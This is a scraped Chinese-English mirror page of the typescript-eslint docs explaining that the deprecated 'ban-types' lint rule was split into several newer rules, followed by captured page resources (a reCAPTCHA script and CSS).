class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-type-alias">no-type-alias</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-boolean-literal-compare">no-unnecessary-boolean-literal-compare</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-condition">no-unnecessary-condition</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-parameter-property-assignment">no-unnecessary-parameter-property-assignment</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-qualifier">no-unnecessary-qualifier</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-template-expression">no-unnecessary-template-expression</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-arguments">no-unnecessary-type-arguments</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-assertion">no-unnecessary-type-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-constraint">no-unnecessary-type-constraint</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-conversion">no-unnecessary-type-conversion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unnecessary-type-parameters">no-unnecessary-type-parameters</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-argument">no-unsafe-argument</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-assignment">no-unsafe-assignment</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-call">no-unsafe-call</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-declaration-merging">no-unsafe-declaration-merging</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-enum-comparison">no-unsafe-enum-comparison</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-function-type">no-unsafe-function-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-member-access">no-unsafe-member-access</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-return">no-unsafe-return</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-type-assertion">no-unsafe-type-assertion</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unsafe-unary-minus">no-unsafe-unary-minus</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unused-expressions">no-unused-expressions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-unused-vars">no-unused-vars</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-use-before-define">no-use-before-define</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-useless-constructor">no-useless-constructor</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-useless-empty-export">no-useless-empty-export</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-var-requires">no-var-requires</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/no-wrapper-object-types">no-wrapper-object-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/non-nullable-type-assertion-style">non-nullable-type-assertion-style</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/only-throw-error">only-throw-error</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/parameter-properties">parameter-properties</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-as-const">prefer-as-const</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-destructuring">prefer-destructuring</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-enum-initializers">prefer-enum-initializers</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-find">prefer-find</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-for-of">prefer-for-of</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-function-type">prefer-function-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-includes">prefer-includes</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-literal-enum-member">prefer-literal-enum-member</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-namespace-keyword">prefer-namespace-keyword</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-nullish-coalescing">prefer-nullish-coalescing</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-optional-chain">prefer-optional-chain</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-promise-reject-errors">prefer-promise-reject-errors</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-readonly">prefer-readonly</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-readonly-parameter-types">prefer-readonly-parameter-types</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-reduce-type-parameter">prefer-reduce-type-parameter</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-regexp-exec">prefer-regexp-exec</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-return-this-type">prefer-return-this-type</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-string-starts-ends-with">prefer-string-starts-ends-with</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/prefer-ts-expect-error">prefer-ts-expect-error</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/promise-function-async">promise-function-async</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/related-getter-setter-pairs">related-getter-setter-pairs</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/require-array-sort-compare">require-array-sort-compare</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/require-await">require-await</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/restrict-plus-operands">restrict-plus-operands</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/restrict-template-expressions">restrict-template-expressions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/return-await">return-await</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/sort-type-constituents">sort-type-constituents</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/strict-boolean-expressions">strict-boolean-expressions</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/switch-exhaustiveness-check">switch-exhaustiveness-check</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/triple-slash-reference">triple-slash-reference</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/typedef">typedef</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/unbound-method">unbound-method</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/unified-signatures">unified-signatures</a></li><li class="theme-doc-sidebar-item-link theme-doc-sidebar-item-link-level-2 menu__list-item"><a class="menu__link" tabindex="0" href="/rules/use-unknown-in-catch-callback-variable">use-unknown-in-catch-callback-variable</a></li></ul></li></ul></nav></div></div></aside><main class="docMainContainer_namt"><div class="container padding-top--md padding-bottom--lg"><div class="row"><div class="col docItemCol_YAwJ"><div class="docItemContainer_Rv5Z"><article><div class="theme-doc-markdown markdown"><header><h1>ban-types</h1></header><div class="theme-admonition theme-admonition-danger admonition_IZjC alert alert--danger"><div class="admonitionHeading_uVvU"><span class="admonitionIcon_HiR3"><svg viewBox="0 0 12 16"><path fill-rule="evenodd" d="M5.05.31c.81 2.17.41 3.38-.52 4.31C3.55 5.67 1.98 6.45.9 7.98c-1.45 2.05-1.7 6.53 3.53 7.7-2.2-1.16-2.67-4.52-.3-6.61-.61 2.03.53 3.33 1.94 2.86 1.39-.47 2.3.53 2.27 1.67-.02.78-.31 1.44-1.13 1.81 3.42-.59 4.78-3.42 4.78-5.56 0-2.84-2.53-3.22-1.25-5.61-1.52.13-2.03 1.13-1.89 2.75.09 1.08-1.02 1.8-1.86 1.33-.67-.41-.66-1.19-.06-1.78C8.18 5.31 8.68 2.45 5.05.32L5.03.3l.02.01z"></path></svg></span>已弃用</div><div class="admonitionContent_bl22"><p>旧的 <code>ban-types</code> 规则涵盖了多个功能字段，因此被分成了几个规则。</p><p>¥The old <code>ban-types</code> rule encompassed multiple areas of functionality, and so has been split into several rules.</p><p><a href="/rules/no-restricted-types"><code>no-restricted-types</code></a> 是禁止可配置类型名称列表的新规则。默认情况下，它没有启用任何选项，类似于 <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-globals" target="_blank" rel="noopener noreferrer"><code>no-restricted-globals</code></a>、<a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-properties" target="_blank" rel="noopener noreferrer"><code>no-restricted-properties</code></a> 和 <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-syntax" target="_blank" rel="noopener noreferrer"><code>no-restricted-syntax</code></a> 等规则。</p><p>¥<strong><a href="/rules/no-restricted-types"><code>no-restricted-types</code></a></strong> is the new rule for banning a configurable list of type names.
It has no options enabled by default and is akin to rules like <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-globals" target="_blank" rel="noopener noreferrer"><code>no-restricted-globals</code></a>, <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-properties" target="_blank" rel="noopener noreferrer"><code>no-restricted-properties</code></a>, and <a href="https://eslint.nodejs.cn/docs/latest/rules/no-restricted-syntax" target="_blank" rel="noopener noreferrer"><code>no-restricted-syntax</code></a>.</p><p><code>ban-types</code> 中的默认选项现在涵盖：</p><p>¥The default options from <code>ban-types</code> are now covered by:</p><ul>
<li>
<p><a href="/rules/no-empty-object-type"><code>no-empty-object-type</code></a>：在令人困惑的位置禁止内置 <code>{}</code> 类型</p>
<p>¥<strong><a href="/rules/no-empty-object-type"><code>no-empty-object-type</code></a></strong>: banning the built-in <code>{}</code> type in confusing locations</p>
</li>
<li>
<p><a href="/rules/no-unsafe-function-type"><code>no-unsafe-function-type</code></a>：禁止内置 <code>Function</code></p>
<p>¥<strong><a href="/rules/no-unsafe-function-type"><code>no-unsafe-function-type</code></a></strong>: banning the built-in <code>Function</code></p>
</li>
<li>
<p><a href="/rules/no-wrapper-object-types"><code>no-wrapper-object-types</code></a>：禁止 <code>Object</code> 和内置类封装器（如 <code>Number</code>）</p>
<p>¥<strong><a href="/rules/no-wrapper-object-types"><code>no-wrapper-object-types</code></a></strong>: banning <code>Object</code> and built-in class wrappers such as <code>Number</code></p>
</li>
</ul><p><code>ban-types</code> 本身在 typescript-eslint v8 中被删除。请参阅 <a href="/blog/announcing-typescript-eslint-v8-beta">宣布 typescript-eslint v8 Beta</a> 以了解更多详细信息。</p><p>¥<code>ban-types</code> itself is removed in typescript-eslint v8.
See <a href="/blog/announcing-typescript-eslint-v8-beta">Announcing typescript-eslint v8 Beta</a> for more details.</p></div></div></div></article><nav class="pagination-nav docusaurus-mt-lg" aria-label="Docs pages"></nav></div></div></div></div></main></div></div></div><footer class="footer"><div class="container container-fluid"><div class="footer__bottom text--center"><div class="footer__copyright">typescript-eslint v8.46 中文网 - 粤ICP备13048890号
            <div><a href="https://nodejs.cn/#typescript-eslint" target="_blank">Nodejs.cn 旗下网站</a></div>
            <script>window.keepEnType=1</script></div></div></div></footer></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protrafficinspector.com/stats
body_size: 44
content:
89de97f6-e6fb-4c05-af4b-03950a48da96:2:1

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZhKVXNFWUG-VP1ve8vSVEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768858079625');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://typescript-eslint.nodejs.cn/assets/css/styles.18cf4666.css
body_size: 24349
content:
.col,.container{padding:0 var(--ifm-spacing-horizontal);width:100%}.markdown>h2,.markdown>h3,.markdown>h4,.markdown>h5,.markdown>h6{margin-bottom:calc(var(--ifm-heading-vertical-rhythm-bottom)*var(--ifm-leading))}.markdown li,body{word-wrap:break-word}body,ol ol,ol ul,ul ol,ul ul{margin:0}pre,table{overflow:auto}blockquote,pre{margin:0 0 var(--ifm-spacing-vertical)}.breadcrumbs__link,.button{transition-timing-function:var(--ifm-transition-timing-default)}.button,code{vertical-align:middle}.button--outline.button--active,.button--outline:active,.button--outline:hover,:root{--ifm-button-color:var(--ifm-font-color-base-inverse)}.menu__link:hover,a{transition:color var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.navbar--dark,:root{--ifm-navbar-link-hover-color:var(--ifm-color-primary)}.menu,.navbar-sidebar{overflow-x:hidden}:root,html[data-theme=dark]{--ifm-color-emphasis-500:var(--ifm-color-gray-500)}.text--italic,.token.comment,.token.italic{font-style:italic}:root,html[data-theme=dark]:root{--ifm-color-secondary-darker:#c8c9cc;--ifm-color-secondary-darkest:#a4a6a8;--gray-border-shadow:var(--ifm-color-secondary-dark)}.toggleButton_wYmb,html{-webkit-tap-highlight-color:transparent}*,.copyButtonContainer_VTL4,.list_Z3Sz,.list_r6cR,.optionLabel_RGIp,.subList_ted6{box-sizing:border-box}.heading_ZXIP,html{text-rendering:optimizelegibility;-webkit-text-size-adjust:100%;text-size-adjust:100%}.clean-list,.containsTaskList__YnT,.details_B4FW>summary,.dropdown__menu,.menu__list{list-style:none}:root{--ifm-color-scheme:light;--ifm-dark-value:10%;--ifm-darker-value:15%;--ifm-darkest-value:30%;--ifm-light-value:15%;--ifm-lighter-value:30%;--ifm-lightest-value:50%;--ifm-contrast-background-value:90%;--ifm-contrast-foreground-value:70%;--ifm-contrast-background-dark-value:70%;--ifm-contrast-foreground-dark-value:90%;--ifm-color-primary:#3578e5;--ifm-color-secondary:#ebedf0;--ifm-color-success:#00a400;--ifm-color-info:#54c7ec;--ifm-color-warning:#ffba00;--ifm-color-danger:#fa383e;--ifm-color-primary-dark:#306cce;--ifm-color-primary-darker:#2d66c3;--ifm-color-primary-darkest:#2554a0;--ifm-color-primary-light:#538ce9;--ifm-color-primary-lighter:#72a1ed;--ifm-color-primary-lightest:#9abcf2;--ifm-color-primary-contrast-background:#ebf2fc;--ifm-color-primary-contrast-foreground:#102445;--ifm-color-secondary-dark:#d4d5d8;--ifm-color-secondary-light:#eef0f2;--ifm-color-secondary-lighter:#f1f2f5;--ifm-color-secondary-lightest:#f5f6f8;--ifm-color-secondary-contrast-background:#fdfdfe;--ifm-color-secondary-contrast-foreground:#474748;--ifm-color-success-dark:#009400;--ifm-color-success-darker:#008b00;--ifm-color-success-darkest:#007300;--ifm-color-success-light:#26b226;--ifm-color-success-lighter:#4dbf4d;--ifm-color-success-lightest:#80d280;--ifm-color-success-contrast-background:#e6f6e6;--ifm-color-success-contrast-foreground:#003100;--ifm-color-info-dark:#4cb3d4;--ifm-color-info-darker:#47a9c9;--ifm-color-info-darkest:#3b8ba5;--ifm-color-info-light:#6ecfef;--ifm-color-info-lighter:#87d8f2;--ifm-color-info-lightest:#aae3f6;--ifm-color-info-contrast-background:#eef9fd;--ifm-color-info-contrast-foreground:#193c47;--ifm-color-warning-dark:#e6a700;--ifm-color-warning-darker:#d99e00;--ifm-color-warning-darkest:#b38200;--ifm-color-warning-light:#ffc426;--ifm-color-warning-lighter:#ffcf4d;--ifm-color-warning-lightest:#ffdd80;--ifm-color-warning-contrast-background:#fff8e6;--ifm-color-warning-contrast-foreground:#4d3800;--ifm-color-danger-dark:#e13238;--ifm-color-danger-darker:#d53035;--ifm-color-danger-darkest:#af272b;--ifm-color-danger-light:#fb565b;--ifm-color-danger-lighter:#fb7478;--ifm-color-danger-lightest:#fd9c9f;--ifm-color-danger-contrast-background:#ffebec;--ifm-color-danger-contrast-foreground:#4b1113;--ifm-color-white:#fff;--ifm-color-black:#000;--ifm-color-gray-0:var(--ifm-color-white);--ifm-color-gray-100:#f5f6f7;--ifm-color-gray-200:#ebedf0;--ifm-color-gray-300:#dadde1;--ifm-color-gray-400:#ccd0d5;--ifm-color-gray-500:#bec3c9;--ifm-color-gray-600:#8d949e;--ifm-color-gray-700:#606770;--ifm-color-gray-800:#444950;--ifm-color-gray-900:#1c1e21;--ifm-color-gray-1000:var(--ifm-color-black);--ifm-color-emphasis-0:var(--ifm-color-gray-0);--ifm-color-emphasis-100:var(--ifm-color-gray-100);--ifm-color-emphasis-200:var(--ifm-color-gray-200);--ifm-color-emphasis-300:var(--ifm-color-gray-300);--ifm-color-emphasis-400:var(--ifm-color-gray-400);--ifm-color-emphasis-600:var(--ifm-color-gray-600);--ifm-color-emphasis-700:var(--ifm-color-gray-700);--ifm-color-emphasis-800:var(--ifm-color-gray-800);--ifm-color-emphasis-900:var(--ifm-color-gray-900);--ifm-color-emphasis-1000:var(--ifm-color-gray-1000);--ifm-color-content:var(--ifm-color-emphasis-900);--ifm-color-content-inverse:var(--ifm-color-emphasis-0);--ifm-color-content-secondary:#525860;--ifm-background-color:#0000;--ifm-background-surface-color:var(--ifm-color-content-inverse);--ifm-global-border-width:1px;--ifm-global-radius:0.4rem;--ifm-hover-overlay:#0000000d;--ifm-font-color-base:var(--ifm-color-content);--ifm-font-color-base-inverse:var(--ifm-color-content-inverse);--ifm-font-color-secondary:var(--ifm-color-content-secondary);--ifm-font-family-base:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--ifm-font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--ifm-font-size-base:100%;--ifm-font-weight-light:300;--ifm-font-weight-normal:400;--ifm-font-weight-semibold:500;--ifm-font-weight-bold:700;--ifm-font-weight-base:var(--ifm-font-weight-normal);--ifm-line-height-base:1.65;--ifm-global-spacing:1rem;--ifm-spacing-vertical:var(--ifm-global-spacing);--ifm-spacing-horizontal:var(--ifm-global-spacing);--ifm-transition-fast:200ms;--ifm-transition-slow:400ms;--ifm-transition-timing-default:cubic-bezier(0.08,0.52,0.52,1);--ifm-global-shadow-lw:0 1px 2px 0 #0000001a;--ifm-global-shadow-md:0 5px 40px #0003;--ifm-global-shadow-tl:0 12px 28px 0 #0003,0 2px 4px 0 #0000001a;--ifm-z-index-dropdown:100;--ifm-z-index-fixed:200;--ifm-z-index-overlay:400;--ifm-container-width:1140px;--ifm-container-width-xl:1320px;--ifm-code-background:#f6f7f8;--ifm-code-border-radius:var(--ifm-global-radius);--ifm-code-font-size:90%;--ifm-code-padding-horizontal:0.1rem;--ifm-code-padding-vertical:0.1rem;--ifm-pre-background:var(--ifm-code-background);--ifm-pre-border-radius:var(--ifm-code-border-radius);--ifm-pre-color:inherit;--ifm-pre-line-height:1.45;--ifm-pre-padding:1rem;--ifm-heading-color:inherit;--ifm-heading-margin-top:0;--ifm-heading-margin-bottom:var(--ifm-spacing-vertical);--ifm-heading-font-family:var(--ifm-font-family-base);--ifm-heading-font-weight:var(--ifm-font-weight-bold);--ifm-heading-line-height:1.25;--ifm-h1-font-size:2rem;--ifm-h2-font-size:1.5rem;--ifm-h3-font-size:1.25rem;--ifm-h4-font-size:1rem;--ifm-h5-font-size:0.875rem;--ifm-h6-font-size:0.85rem;--ifm-image-alignment-padding:1.25rem;--ifm-leading-desktop:1.25;--ifm-leading:calc(var(--ifm-leading-desktop)*1rem);--ifm-list-left-padding:2rem;--ifm-list-margin:1rem;--ifm-list-item-margin:0.25rem;--ifm-list-paragraph-margin:1rem;--ifm-table-cell-padding:0.75rem;--ifm-table-background:#0000;--ifm-table-stripe-background:#00000008;--ifm-table-border-width:1px;--ifm-table-border-color:var(--ifm-color-emphasis-300);--ifm-table-head-background:inherit;--ifm-table-head-color:inherit;--ifm-table-head-font-weight:var(--ifm-font-weight-bold);--ifm-table-cell-color:inherit;--ifm-link-color:var(--ifm-color-primary);--ifm-link-decoration:none;--ifm-link-hover-color:var(--ifm-link-color);--ifm-link-hover-decoration:underline;--ifm-paragraph-margin-bottom:var(--ifm-leading);--ifm-blockquote-font-size:var(--ifm-font-size-base);--ifm-blockquote-border-left-width:2px;--ifm-blockquote-padding-horizontal:var(--ifm-spacing-horizontal);--ifm-blockquote-padding-vertical:0;--ifm-blockquote-shadow:none;--ifm-blockquote-color:var(--ifm-color-emphasis-800);--ifm-blockquote-border-color:var(--ifm-color-emphasis-300);--ifm-hr-background-color:var(--ifm-color-emphasis-500);--ifm-hr-height:1px;--ifm-hr-margin-vertical:1.5rem;--ifm-scrollbar-size:7px;--ifm-scrollbar-track-background-color:#f1f1f1;--ifm-scrollbar-thumb-background-color:silver;--ifm-scrollbar-thumb-hover-background-color:#a7a7a7;--ifm-alert-background-color:inherit;--ifm-alert-border-color:inherit;--ifm-alert-border-radius:var(--ifm-global-radius);--ifm-alert-border-width:0px;--ifm-alert-border-left-width:5px;--ifm-alert-color:var(--ifm-font-color-base);--ifm-alert-padding-horizontal:var(--ifm-spacing-horizontal);--ifm-alert-padding-vertical:var(--ifm-spacing-vertical);--ifm-alert-shadow:var(--ifm-global-shadow-lw);--ifm-avatar-intro-margin:1rem;--ifm-avatar-intro-alignment:inherit;--ifm-avatar-photo-size:3rem;--ifm-badge-background-color:inherit;--ifm-badge-border-color:inherit;--ifm-badge-border-radius:var(--ifm-global-radius);--ifm-badge-border-width:var(--ifm-global-border-width);--ifm-badge-color:var(--ifm-color-white);--ifm-badge-padding-horizontal:calc(var(--ifm-spacing-horizontal)*0.5);--ifm-badge-padding-vertical:calc(var(--ifm-spacing-vertical)*0.25);--ifm-breadcrumb-border-radius:1.5rem;--ifm-breadcrumb-spacing:0.5rem;--ifm-breadcrumb-color-active:var(--ifm-color-primary);--ifm-breadcrumb-item-background-active:var(--ifm-hover-overlay);--ifm-breadcrumb-padding-horizontal:0.8rem;--ifm-breadcrumb-padding-vertical:0.4rem;--ifm-breadcrumb-size-multiplier:1;--ifm-breadcrumb-separator:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 256 256"><g><g><polygon points="79.093,0 48.907,30.187 146.72,128 48.907,225.813 79.093,256 207.093,128"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>');--ifm-breadcrumb-separator-filter:none;--ifm-breadcrumb-separator-size:0.5rem;--ifm-breadcrumb-separator-size-multiplier:1.25;--ifm-button-background-color:inherit;--ifm-button-border-color:var(--ifm-button-background-color);--ifm-button-border-width:var(--ifm-global-border-width);--ifm-button-font-weight:var(--ifm-font-weight-bold);--ifm-button-padding-horizontal:1.5rem;--ifm-button-padding-vertical:0.375rem;--ifm-button-size-multiplier:1;--ifm-button-transition-duration:var(--ifm-transition-fast);--ifm-button-border-radius:calc(var(--ifm-global-radius)*var(--ifm-button-size-multiplier));--ifm-button-group-spacing:2px;--ifm-card-background-color:var(--ifm-background-surface-color);--ifm-card-border-radius:calc(var(--ifm-global-radius)*2);--ifm-card-horizontal-spacing:var(--ifm-global-spacing);--ifm-card-vertical-spacing:var(--ifm-global-spacing);--ifm-toc-border-color:var(--ifm-color-emphasis-300);--ifm-toc-link-color:var(--ifm-color-content-secondary);--ifm-toc-padding-vertical:0.5rem;--ifm-toc-padding-horizontal:0.5rem;--ifm-dropdown-background-color:var(--ifm-background-surface-color);--ifm-dropdown-font-weight:var(--ifm-font-weight-semibold);--ifm-dropdown-link-color:var(--ifm-font-color-base);--ifm-dropdown-hover-background-color:var(--ifm-hover-overlay);--ifm-footer-background-color:var(--ifm-color-emphasis-100);--ifm-footer-color:inherit;--ifm-footer-link-color:var(--ifm-color-emphasis-700);--ifm-footer-link-hover-color:var(--ifm-color-primary);--ifm-footer-link-horizontal-spacing:0.5rem;--ifm-footer-padding-horizontal:calc(var(--ifm-spacing-horizontal)*2);--ifm-footer-padding-vertical:calc(var(--ifm-spacing-vertical)*2);--ifm-footer-title-color:inherit;--ifm-footer-logo-max-width:min(30rem,90vw);--ifm-hero-background-color:var(--ifm-background-surface-color);--ifm-hero-text-color:var(--ifm-color-emphasis-800);--ifm-menu-color:var(--ifm-color-emphasis-700);--ifm-menu-color-active:var(--ifm-color-primary);--ifm-menu-color-background-active:var(--ifm-hover-overlay);--ifm-menu-color-background-hover:var(--ifm-hover-overlay);--ifm-menu-link-padding-horizontal:0.75rem;--ifm-menu-link-padding-vertical:0.375rem;--ifm-menu-link-sublist